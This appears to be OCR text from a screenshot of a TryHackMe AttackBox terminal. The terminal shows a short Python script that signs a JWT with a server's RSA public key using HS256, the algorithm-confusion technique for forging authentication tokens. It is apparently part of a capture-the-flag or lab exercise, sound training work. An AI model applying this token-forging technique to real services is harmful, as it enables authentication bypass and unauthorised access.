 Applications Places System Mon 20 Jan, 23:10 AttackBox IP:10.10.19.168
root@ip-10-10-19-168: ~
Click to switch to "Workspace 4"
File Edit View Search Terminal Help
import jwt
public_key = "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDHSoarRoLvgAk4O41RE0w6lj2e7TDTbFk62WvIdJFo/aSLX/x9oc3PDqJ0Qu1x06/8PubQbCSLfWUyM7Dk0+irzb/VpWAurSh+hUvqQCkHmH9mrWpMqs
5/L+rluglPEPhFwdL5yWk5kS7rZMZz7YaoYXwI7Ug4Es4iYbf6+UV0sudGwc3HrQ5uGUfOpmixUO0ZgTUWnrfMUpy2dFbZp7puQS6T8b5EJPpLY+iojMb/rbPB34NrvJKU1F84tfvY8xtg3HndTNPyNWp7EOsujKZIxKF5/R
dW+Qf9jjBMvsbjfCo0LiNVjpotiLPVuslsEWun+LogxR+fxLiUehSBb8ip"
payload = {
'username' : 'user',
'admin' : 0
access_token = jwt.encode(payload, public_key, algorithm="HS256")
print (access_token)
~
~
~
~
~
~
~
~
~
~
~
~
~
-- INSERT (paste) -- 5,395 All